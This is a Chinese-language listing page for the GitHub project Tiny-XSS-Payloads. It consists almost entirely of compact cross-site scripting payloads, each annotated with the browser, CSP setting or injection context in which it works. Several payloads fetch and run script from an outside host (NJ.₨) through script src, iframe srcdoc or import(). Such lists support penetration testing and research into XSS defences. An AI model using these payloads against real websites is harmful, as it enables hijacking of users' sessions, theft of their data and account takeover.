Tiny XSS Payloads 微型XSS代码
发布时间:
2024-07-18
分类:
系统安全/os_security
热度:
6123
项目地址
GitHub:
https://github.com/terjanq/Tiny-XSS-Payloads
网站地址

截图
payload列表
当前有效载荷
<!-- 如果你控制URL -->
<svg/onload=eval(`'`+URL)><!-- 仅在反射型跨站脚本攻击(Reflected XSS)场景下有效 -->
<svg/onload=eval(name)><!-- 如果你控制名称,但未启用 unsafe-eval -->
<svg/onload=location=name><!-- 在Chrome中,即使在尚未插入DOM的元素内部也能生效 -->
<svg><svg/onload=eval(name)><!-- 如果你控制窗口名称,这个载荷将在innerHTML内生效,即使在尚未插入DOM的元素内部也是如此 -->
<audio/src/onerror=eval(name)><!-- 如果你控制URL,这个载荷将在innerHTML内生效,即使在尚未插入DOM的元素内部也是如此 -->
<img/src/onerror=eval(`'`+URL)><!-- 仅仅是一个普通的脚本 -->
<script/src=//NJ.₨></script><!-- 如果你控制窗口名称 -->
<iframe/onload=src=top.name><!-- 如果你控制URL -->
<iframe/onload=eval(`'`+URL)><!-- 如果页面上iframe数量是固定的 -->
<iframe/onload=src=top[0].name+/\NJ.₨?/><!-- 仅适用于Firefox -->
<iframe/srcdoc="<svg><script/href=//NJ.₨ />"><!-- 如果页面上iframe数量是随机的 -->
<iframe/onload=src=contentWindow.name+/\NJ.₨?/><!-- 如果CSP中禁用了unsafe-inline且允许外部脚本 -->
<iframe/srcdoc="<script/src=//NJ.₨></script>"><!-- 如果允许内联样式 -->
<style/onload=eval(name)><!-- 如果允许内联样式且可以控制URL -->
<style/onload=eval(`'`+URL)><!-- 如果阻止了内联样式 -->
<style/onerror=eval(name)><!-- 使用外部脚本作为导入,不适用于innerHTML -->
<!-- 该PoC仅在https和Chrome下有效,因为NJ.₨会检查Sec-Fetch-Dest头部 --><svg/onload=import(/\\NJ.₨/)>
<!-- 使用外部脚本作为导入,如果允许内联样式则触发 -->使用外部脚本作为导入
<!-- 该PoC仅在https和Chrome下有效,因为NJ.₨会检查Sec-Fetch-Dest头部 -->
<style/onload=import(/\\NJ.₨/)><!-- 该PoC仅在https和Chrome下有效,因为NJ.₨会检查Sec-Fetch-Dest头部 -->
<iframe/onload=import(/\\NJ.₨/)>已删除
<!-- 如果你控制URL,仅限Safari -->
<iframe/onload=write(URL)><!-- 如果允许内联样式,仅限Safari -->
<style/onload=write(URL)>
hello world.